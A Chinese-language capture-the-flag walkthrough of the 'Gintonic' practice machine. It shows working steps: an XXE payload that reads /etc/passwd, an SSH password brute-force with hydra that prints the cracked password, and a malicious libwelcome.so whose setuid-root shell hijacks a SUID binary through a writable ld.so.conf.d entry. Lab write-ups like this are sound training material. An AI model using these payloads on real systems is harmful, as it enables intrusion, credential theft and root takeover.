靶场:The Hackers Labs
地址:https://thehackerslabs.com/gintonic/
系统:linux
内容:XXE、so文件提权
扫描端口。
~/D/G $nmap -sV -sC -Pn -p- -oN port.log $IP
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u3 (protocol 2.0)
| ssh-hostkey:
| 256 d2:a6:e1:05:83:1a:9d:19:8a:7d:a7:dd:f2:9d:62:ef (ECDSA)
|_ 256 45:05:04:d7:24:1c:94:a6:6b:63:43:1d:cd:a9:8f:de (ED25519)
80/tcp open http Apache httpd 2.4.61
|_http-title: Did not follow redirect to http://gintonic.thl/
|_http-server-header: Apache/2.4.61 (Debian)
MAC Address: 08:00:27:E0:0D:75 (Oracle VirtualBox virtual NIC)
Service Info: Host: gintonic.thl; OS: Linux; CPE: cpe:/o:linux:linux_kernel注意 redirect to http://gintonic.thl/这句,将gintonic.thl加入/etc/hosts。
打开80端口,显示一个倒计时动画,也扫不出什么目录和文件。尝试扫描子域名。
~/D/G $gobuster vhost -u http://gintonic.thl/ -H "User-Agent: Mozilla/5.0" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt --append-domain |grep -v 301
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://gintonic.thl/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
[+] Append Domain: true
===============================================================
Starting gobuster in VHOST enumeration mode
===============================================================
Found: register.gintonic.thl Status: 200 [Size: 1696]将register.gintonic.thl加入hosts,打开浏览器进行访问,是一个提交信息的窗口。

经过尝试,这里存在XXE漏洞。但是注意,payload部分要进行编码。
原始payload为:

userInfo=<?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE root [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]> <root> <name>&xxe;</name></root>编码后的payload为:
userInfo=<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f>+<!DOCTYPE+root+[+<!ENTITY+xxe+SYSTEM+"file%3a///etc/passwd">+]>+<root>+<name>%26xxe%3b</name></root>得到用户名后,没有其它可以利用的地方,尝试爆破ssh密码。
~/D/G $hydra -l $USER -P /usr/share/wordlists/rockyou.txt ssh://$IP
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
...
[22][ssh] host: 192.168.56.167 login: fermin password: cutegirlssh登录后,发现好多命令运行不了,也没有sudo。尝试查找具有SUID权限的文件,发现一个不常见的命令。
fermin@TheHackersLabs-Gintonic:~$ find / -perm -u=s 2>/dev/null
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/mount
/usr/bin/umount
/usr/bin/welcome
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/su尝试运行一下,会报错,缺少libwelcome.so。看来是要利用自定义的libwelcome.so提权了。
fermin@TheHackersLabs-Gintonic:~$ /usr/bin/welcome
/usr/bin/welcome: error while loading shared libraries: libwelcome.so: cannot open shared object file: No such file or directory但目前我们还不知道这个so文件要放在什么位置。查找一下fermin用户可写的文件,有一个特别的文件可写。
fermin@TheHackersLabs-Gintonic:~$ find / -writable -not -path "/proc*" 2>/dev/null
...
/etc/ld.so.conf.d/custom.conf这个目录就是定义系统共享库位置的目录。查看一下文件内容,指向/home/fermin/lib。
fermin@TheHackersLabs-Gintonic:~$ cat /etc/ld.so.conf.d/custom.conf
/home/fermin/lib下面编译提权so文件,在本机或在靶机编译均可。
~/D/G $cat payload.c
#include <stdio.h>
#include <unistd.h>
int main(void){
setuid(0);
setgid(0);
system("/bin/bash -p");
}
~/D/G $gcc -fPIC -shared -o libwelcome.so payload.c如果是在本地编译,可以利用scp复制到相关目录。
~/D/G $scp ./libwelcome.so fermin@$IP:/home/fermin/lib/
fermin@192.168.56.167's password:
libwelcome.so 100% 15KB 9.8MB/s 00:00再次运行,没有成功,提示找不到welcome符号。
fermin@TheHackersLabs-Gintonic:~/lib$ /usr/bin/welcome
Welcome! Este programa depende de libwelcome.so.
/usr/bin/welcome: symbol lookup error: /usr/bin/welcome: undefined symbol: welcome修改一下payload源码,将main函数改为void welcome。
fermin@TheHackersLabs-Gintonic:~/lib$ cat libwelcome.c
#include <stdio.h>
#include <unistd.h>
void welcome(void){
setuid(0);
setgid(0);
system("/bin/bash -p");
}再次编译后运行/usr/bin/welcome,成功提权。
fermin@TheHackersLabs-Gintonic:~/lib$ /usr/bin/welcome
Welcome! Este programa depende de libwelcome.so.
root@TheHackersLabs-Gintonic:~/lib# id
uid=0(root) gid=0(root) grupos=0(root),1001(fermin)